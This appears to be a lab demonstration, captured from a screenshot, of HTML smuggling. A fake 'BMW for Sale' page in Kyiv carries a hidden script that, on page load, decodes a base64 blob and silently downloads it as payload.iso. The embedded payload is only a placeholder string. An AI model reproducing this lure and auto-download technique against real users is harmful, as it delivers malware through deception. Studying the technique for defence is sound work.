 Kali
pla…
payload.iso
Completed — 34 bytes
Show all downloads
BM
sale of a used BMW 5-series sedan located in Kyiv.
You can view the details and condition of the car through the images and iso file.
14
15 var file = 'bWFsaWNpb3VzIGxpbmsgaHR0cHM6Ly9sb2NhbGhvc3QvCg==';
16 var data = base64ToArrayBuffer(file);
17 var blob = new Blob([data], {type: 'octet/stream'});
18 var fileName = 'payload.iso';
19 var a = document.createElement('a');
20 document.body.appendChild(a);
21 a.style = 'display: none;';
22 var url = window.URL.createObjectURL(blob);
23 a.href = url;
24 a.download = fileName;
25 a.click();
26 window.URL.revokeObjectURL(url);
27 </script>
28 <div class="container">
29 <h1>BMW for Sale</h1>
30
31 <hr>
32
33 <img class="bmw-logo" src="car.png" alt="BMW logo">
34
35 <hr>
36 <p> sale of a used BMW 5-series sedan located in Kyiv. </p>
37 <p>You can view the details and condition of the car through
the images and iso file.</p>
38 </html>
39
40
41
42